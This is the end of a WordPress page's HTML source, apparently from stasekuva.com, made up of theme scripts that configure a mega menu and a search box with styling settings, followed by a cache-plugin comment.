0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"#829875","mm_elem_border_color_a":"#829875","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","tds_menu_sub_active1-sub_text_color_h":"#829875","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","show_subcat":"yes","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjUiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_separator","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_cat_description","style_general_loop","style_general_module_loop","style_general_icon","style_general_inline_text","style_general_instagram","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 93/413 objects using APC
Page Caching using APC 
Database Caching 2/74 queries in 0.177 seconds using APC

Served from: www.stasekuva.com @ 2026-01-30 07:28:55 by W3 Total Cache
-->